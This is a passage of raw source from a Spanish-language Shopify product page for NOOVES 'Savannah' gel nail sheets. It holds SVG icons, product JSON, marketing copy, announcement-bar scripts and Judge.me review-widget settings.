9.19444 1.00445 7.32286 1.77968C5.45129 2.55492 3.85163 3.86773 2.72617 5.55211C1.60071 7.23648 1 9.21677 1 11.2425C1 13.2683 1.60071 15.2486 2.72617 16.933C3.85163 18.6174 5.45129 19.9302 7.32286 20.7054C9.19444 21.4806 11.2539 21.6835 13.2407 21.2883C15.2276 20.8931 17.0526 19.9176 18.4851 18.4852C19.4362 17.5341 20.1907 16.4049 20.7054 15.1622C21.2202 13.9195 21.4851 12.5876 21.4851 11.2425C21.4851 9.89747 21.2202 8.56556 20.7054 7.32287C20.1907 6.08018 19.4362 4.95104 18.4851 3.99993ZM17.6156 17.6157C16.3551 18.8763 14.749 19.7349 13.0006 20.0827C11.2521 20.4306 9.43977 20.2521 7.79272 19.57C6.14568 18.8878 4.73792 17.7325 3.74747 16.2502C2.75702 14.768 2.22837 13.0253 2.22837 11.2425C2.22837 9.45982 2.75702 7.71713 3.74747 6.23485C4.73792 4.75258 6.14568 3.59731 7.79272 2.91513C9.43977 2.23295 11.2521 2.05451 13.0006 2.40237C14.749 2.75023 16.3551 3.60877 17.6156 4.86941C19.3002 6.56267 20.2459 8.85403 20.2459 11.2425C20.2459 13.6311 19.3002 15.9224 17.6156 17.6157Z\" fill=\"currentcolor\" stroke=\"currentcolor\" stroke-width=\"0.455232\"\u003e\u003c\/path\u003e\n\u003cpath d=\"M15.7056 11.3291H11.5926V6.11454C11.5926 5.93948 11.5231 5.77159 11.3993 5.6478C11.2755 5.52401 11.1076 5.45447 10.9325 5.45447C10.7575 5.45447 10.5896 5.52401 10.4658 5.6478C10.342 5.77159 10.2725 5.93948 10.2725 6.11454V11.9892C10.2725 12.1643 10.342 12.3322 10.4658 12.456C10.5896 12.5797 10.7575 12.6493 10.9325 12.6493H15.7124C15.8875 12.6493 16.0553 12.5797 16.1791 12.456C16.3029 12.3322 16.3725 12.1643 16.3725 11.9892C16.3725 11.8141 16.3029 11.6463 16.1791 11.5225C16.0553 11.3987 15.8875 11.3291 15.7124 11.3291H15.7056Z\" fill=\"currentcolor\" stroke=\"currentcolor\" stroke-width=\"0.455232\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e\nDuran hasta 3 semanas\n\u003cbr\u003e\n\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"14\" height=\"14\" viewbox=\"0 0 25 20\" fill=\"none\"\u003e\n\u003cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M11.5619 1.10165C11.8391 0.966124 12.1633 0.966116 12.4405 1.10163L20.2511 4.92046C20.5044 5.04419 20.7258 5.22454 20.8982 5.44756C21.0706 5.67059 21.1894 5.9303 21.2453 6.20658C21.8 8.95193 21.5417 11.7998 20.5019 14.4005C19.4621 17.0012 17.6862 19.242 15.3917 20.8482L13.7215 22.0164C13.7214 22.0164 13.7215 22.0164 13.7215 22.0164C13.2174 22.369 12.6169 22.5582 12.0017 22.5582C11.3865 22.5582 10.7862 22.3691 10.2821 22.0165C10.2821 22.0164 10.2821 22.0165 10.2821 22.0165L8.61209 20.8485C6.31743 19.2424 4.54096 17.0014 3.50099 14.4007C2.46103 11.8001 2.20247 8.95246 2.75702 6.20701L2.75724 6.20594C2.8134 5.92944 2.9325 5.66959 3.1053 5.44655C3.27787 5.2238 3.49937 5.04374 3.75267 4.9203C3.75299 4.92014 3.75332 4.91998 3.75365 4.91982L11.5619 1.10165ZM12.5751 20.3775L14.2447 19.2098C14.2449 19.2097 14.2446 19.2099 14.2447 19.2098C16.2202 17.8268 17.7496 15.8972 18.6448 13.658C19.5302 11.4437 19.7576 9.02148 19.3007 6.68204L12.0013 3.11314L4.70162 6.68257C4.24502 9.02192 4.47261 11.444 5.35802 13.6582C6.25343 15.8973 7.78269 17.8266 9.75836 19.2095C9.75845 19.2096 9.75826 19.2095 9.75836 19.2095L11.4284 20.3775C11.5964 20.4951 11.7966 20.5582 12.0017 20.5582C12.2068 20.5582 12.407 20.4951 12.5751 20.3775Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e\nProtegen tu uña natural sin dañarla\n\u003cbr\u003e \n\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"14\" height=\"14\" viewbox=\"0 0 25 23\" fill=\"none\"\u003e\n\u003cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.18423 0.55048C2.08328 0.44354 1.88723 0.269516 1.58807 0.200827C1.23495 0.119748 0.907143 0.222513 0.673489 0.401518C0.475496 0.553203 0.367864 0.738689 0.312531 0.851207C0.251664 0.97498 0.211236 1.09982 0.18285 1.20723C0.076006 1.6115 0.0372803 2.17628 0.0360964 2.78819C0.0336475 4.05393 0.194869 5.86355 0.565032 7.85352C1.29459 11.7755 2.89496 16.721 5.95489 19.5164L5.95522 19.5167C8.20759 21.5725 11.075 22.4902 13.6898 22.3892C16.1698 22.2935 18.5454 21.266 19.8761 19.2676C20.8375 19.5141 21.8332 19.7168 22.8689 19.8761C23.4148 19.9601 23.9253 19.5856 24.0093 19.0398C24.0933 18.4939 23.7189 17.9833 23.173 17.8994C22.346 17.7721 21.5467 17.6156 20.7716 17.4293C22.1212 13.5065 20.4691 8.87084 16.0184 5.99631C13.8243 4.57903 11.5664 4.20209 9.54398 3.86447C9.21194 3.80904 8.88624 3.75467 8.56822 3.69693C6.29324 3.28387 4.20993 2.69534 2.18423 0.55048ZM18.8388 16.8872C19.9108 13.9113 18.7761 10.1583 14.9332 7.67633L15.4758 6.83629L14.9332 7.67628C13.112 6.4999 11.2943 6.19176 9.26862 5.84838L9.26859 5.84837C8.92246 5.7897 8.57026 5.73 8.21094 5.66476C6.19929 5.29951 4.09239 4.76198 2.03962 3.13074C2.06383 4.23707 2.21308 5.77702 2.5313 7.48776C3.24633 11.3317 4.75389 15.7101 7.30349 18.0395L7.30382 18.0398C9.15272 19.7271 11.5021 20.4722 13.6126 20.3907C15.3725 20.3228 16.8743 19.6918 17.8205 18.6567C13.7589 17.2761 10.2948 15.025 6.94018 11.8654C6.53814 11.4867 6.5192 10.8538 6.89786 10.4518C7.27652 10.0498 7.9094 10.0308 8.31144 10.4095C11.582 13.4899 14.9104 15.6198 18.8388 16.8872Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e Sin alergias, ideales para uñas cortas, dañadas o débiles\n\u003cbr\u003e\u003csvg width=\"14\" height=\"14\" viewbox=\"0 0 25 26\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n\u003cpath d=\"M10.6784 29.2138L8.14537 21.4617L1.39355 18.5534L8.14537 15.6452L10.6784 7.89307L13.2114 15.6452L19.9632 18.5534L13.2114 21.4617L10.6784 29.2138Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003cpath d=\"M4.87567 10.5581L3.73586 6.98081L0.620117 5.67213L3.73586 4.36346L4.87567 0.786133L6.01548 4.36346L9.13122 5.67213L6.01548 6.98081L4.87567 10.5581Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003cpath d=\"M19.963 15L18.4586 10.5087L14.5469 8.78141L18.4586 7.0541L19.963 2.56287L21.4675 7.0541L25.3792 8.78141L21.4675 10.5087L19.963 15Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e Fáciles de aplicar y retirar\n\u003cbr\u003e\n\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"14\" height=\"14\" viewbox=\"0 0 26 24\" fill=\"none\"\u003e\n\u003cpath d=\"M1.1416 2.02254C1.1416 2.05447 1.1416 2.05447 1.1416 2.0864C1.1416 2.11833 1.1416 2.11833 1.1416 2.15026C1.1416 2.18218 1.1416 2.18218 1.17353 2.21411C1.17353 2.24604 1.20546 2.24604 1.20546 2.27797C1.20546 2.27797 1.20546 2.3099 1.23739 2.3099C5.4519 9.07866 8.45314 15.0811 11.8694 23.6698V23.7017V23.7337C11.8694 23.7656 11.9014 23.7656 11.9014 23.7975C11.9333 23.8294 11.9333 23.8614 11.9652 23.8614C11.9652 23.8614 11.9652 23.8614 11.9972 23.8614C12.0291 23.8614 12.0291 23.8933 12.061 23.8933H12.0929C12.1249 23.8933 12.1568 23.9252 12.1887 23.9252C12.2207 23.9252 12.2207 23.9252 12.2526 23.9252C12.2526 23.9252 12.2526 23.9252 12.2845 23.9252C12.3164 23.9252 12.3484 23.9252 12.3803 23.9252C12.4122 23.9252 12.4442 23.9252 12.4761 23.9252H12.508C12.5399 23.9252 12.5399 23.9252 12.5719 23.8933C12.5719 23.8933 12.5719 23.8933 12.6038 23.8933C12.6357 23.8933 12.6357 23.8614 12.6676 23.8614C12.6676 23.8614 12.6996 23.8614 12.6996 23.8294C12.7315 23.7975 12.7634 23.7975 12.7634 23.7656C12.7954 23.7337 12.7954 23.7017 12.8273 23.7017V23.6698C12.8273 23.6379 12.8592 23.6379 12.8592 23.6059V23.574V23.5421C14.2002 19.3276 15.8285 15.4323 17.84 11.6968C18.5424 11.9522 19.2129 12.048 19.8515 12.048C21.384 12.048 22.6931 11.3775 23.6828 10.0684C25.0877 8.18467 24.928 5.79006 24.8003 3.84245C24.7365 2.72496 24.6726 1.63941 24.9919 1.22434C25.0558 1.12856 25.0877 1.00084 25.0877 0.90506C25.0877 0.745419 25.0238 0.55385 24.8642 0.458066C24.6088 0.266497 24.2576 0.330354 24.0979 0.585779C23.7786 1.00084 22.7569 1.25627 21.6394 1.51169C19.7557 1.95869 17.4249 2.53339 16.0201 4.41715C14.4556 6.52441 14.743 9.0148 16.7864 11.2178L16.8183 11.2498C15.9243 12.91 15.1261 14.6022 14.3598 16.3263C11.3586 8.75937 7.30373 2.37375 6.8248 1.63941C6.72902 1.47977 6.53745 1.38398 6.34588 1.38398H1.71631H1.68438C1.65245 1.38398 1.65245 1.38398 1.62052 1.38398C1.5886 1.38398 1.5886 1.38398 1.55667 1.38398C1.52474 1.38398 1.52474 1.38398 1.49281 1.38398C1.46088 1.38398 1.46088 1.41591 1.42895 1.41591C1.42895 1.41591 1.39703 1.41591 1.39703 1.44784C1.3651 1.44784 1.3651 1.47977 1.33317 1.47977L1.30124 1.51169L1.26931 1.54362L1.23739 1.57555L1.20546 1.60748L1.17353 1.63941C1.17353 1.67133 1.17353 1.67133 1.1416 1.70326C1.1416 1.73519 1.1416 1.73519 1.1416 1.76712V1.79905C1.1416 1.83097 1.1416 1.83097 1.1416 1.8629C1.1416 1.99062 1.1416 2.02254 1.1416 2.02254ZM16.9779 5.11957C18.1274 3.55509 20.1708 3.07617 21.9587 2.66111C22.5973 2.50147 23.2039 2.37375 23.7148 2.18218C23.6828 2.72496 23.7148 3.3316 23.7786 4.00209C23.9063 5.85392 24.0341 7.92924 22.8527 9.49372C21.5437 11.2498 19.7876 11.1859 18.4786 10.8028C19.4045 9.11058 20.4262 7.48225 21.5437 5.82199C21.7033 5.56656 21.6394 5.21535 21.384 5.05571C21.1286 4.89607 20.7774 4.95993 20.6177 5.21535C19.4683 6.90754 18.4466 8.59973 17.4888 10.3239C16.499 9.17444 15.4135 7.22682 16.9779 5.11957ZM13.7851 17.795C13.7851 17.827 13.8171 17.827 13.8171 17.8589C13.3062 19.1679 12.7954 20.477 12.3484 21.818C9.25134 14.2829 6.4736 8.69552 2.70608 2.53339H6.12239C7.08023 4.03401 11.0074 10.4835 13.7851 17.795Z\" fill=\"currentColor\" stroke=\"currentColor\" stroke-width=\"0.421337\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e\nVeganas, Cruelty-Free y Hema-Free\u003c\/p\u003e","image":{"created_at":"2023-12-12T19:38:39+01:00","alt":null,"width":1800,"height":1002,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/Veronicaweb13_c1c2ae88-3a68-4396-9b48-91c21d8b5fb8.webp?v=1710348389"}}],
    productData: {"id":8339635011848,"title":"Láminas de Gel - Savannah - Nooves Nails","handle":"laminas-de-gel-savannah-nooves-nails","description":"\u003cdiv data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" alt=\"Iconos Nooves\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eLas láminas de uñas de Gel Precurado \u003cstrong\u003ePremium NOOVES\u003c\/strong\u003e son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Eleva tu look con nuestras láminas de uñas semicuradas y siente la confianza y la elegancia que mereces!\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Transforma tus uñas en algo especial con \u003cstrong\u003eNOOVES\u003c\/strong\u003e!\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-10-18T21:35:44+02:00","created_at":"2023-10-18T21:30:22+02:00","vendor":"NOOVES","type":"Lámina","tags":["Color sólido","De Boda","De Entrevista","De Fiesta","De Trabajo","Día de la Madre","Luxe","láminas","Marrón","NOLatinoamerica","Novedades","Nude"],"price":100000,"price_min":100000,"price_max":100000,"available":false,"price_varies":false,"compare_at_price":100000,"compare_at_price_min":100000,"compare_at_price_max":100000,"compare_at_price_varies":false,"variants":[{"id":44786872779016,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200308","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Láminas de Gel - Savannah - Nooves Nails","public_title":null,"options":["Default Title"],"price":100000,"weight":50,"compare_at_price":100000,"inventory_management":"shopify","barcode":"8436613952689","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970","\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-7.jpg?v=1697657970","\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-8.jpg?v=1697657970","\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah_1_1.jpg?v=1700243581","\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-12.jpg?v=1700243581"],"featured_image":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970","options":["Title"],"media":[{"alt":null,"id":38249947693320,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970","width":2048},{"alt":null,"id":38249947627784,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-7.jpg?v=1697657970"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-7.jpg?v=1697657970","width":2048},{"alt":null,"id":38249947660552,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-8.jpg?v=1697657970"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-8.jpg?v=1697657970","width":2048},{"alt":null,"id":38533250580744,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah_1_1.jpg?v=1700243581"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah_1_1.jpg?v=1700243581","width":800},{"alt":null,"id":38249947595016,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-12.jpg?v=1700243581"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-12.jpg?v=1700243581","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" alt=\"Iconos Nooves\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eLas láminas de uñas de Gel Precurado \u003cstrong\u003ePremium NOOVES\u003c\/strong\u003e son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Eleva tu look con nuestras láminas de uñas semicuradas y siente la confianza y la elegancia que mereces!\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Transforma tus uñas en algo especial con \u003cstrong\u003eNOOVES\u003c\/strong\u003e!\u003c\/span\u003e\u003c\/div\u003e"},
    templateName: "product",
    collectionId: null,
  };
</script>

 
<style>
.essential_annoucement_bar_wrapper {display: none;}
</style>

  <style type="text/css">
  .essential_annoucement_bar_glide{position:relative;width:100%;box-sizing:border-box}.essential_annoucement_bar_glide *{box-sizing:inherit}.essential_annoucement_bar_glide__track{overflow:hidden}.essential_annoucement_bar_glide__slides{position:relative;width:100%;list-style:none;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.essential_annoucement_bar_glide__slides--dragging{user-select:none}.essential_annoucement_bar_glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.essential_annoucement_bar_glide__slide a{user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.essential_annoucement_bar_glide__arrows{-webkit-touch-callout:none;user-select:none}.essential_annoucement_bar_glide__bullets{-webkit-touch-callout:none;user-select:none}.essential_annoucement_bar_lide--rtl{direction:rtl}
  </style>
  <script src="https://cdn.shopify.com/extensions/019c0613-2ff3-7390-8dca-972545523656/essential-announcement-bar-76/assets/glide.min.js" defer></script>


<script src="https://cdn.shopify.com/extensions/019c0613-2ff3-7390-8dca-972545523656/essential-announcement-bar-76/assets/announcement-bar-essential-apps.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":" {{ n }} reseña/reseñas","badge_star_color":"#f1f609","hide_badge_preview_if_no_reviews":false,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Reseñas de nuestras #nooveslovers","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseñas","widget_no_review_text":"Sin reseñas todavía, sé tu la primera!!!","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Pon tu correo electrónico (privado)","widget_email_field_error_text":"Por favor pon un correo electrónico válido","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Pon un título a tu reseña 😘","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Nooveslover escribe tus comentarios aquí","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña será publicada apenas sea aprobada por NOOVES . Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#003a5d","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#f1f609","verified_badge_text":"Verificado","verified_badge_bg_color":"#003a5d","verified_badge_text_color":"#FFFF0F","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"city_only","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"timestamp","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":true,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Mira las últimas reseñas de nuestras clientas","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"🤩 Fotos reales de clientas de verdad 🥰","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":10,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":200,"featured_carousel_width":100,"featured_carousel_image_size":200,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#003a5d","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":true,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":true,"featured_carousel_header_background_color":"#003a5d","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":" - ","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":6,"featured_carousel_more_reviews_button_text":"Leer más 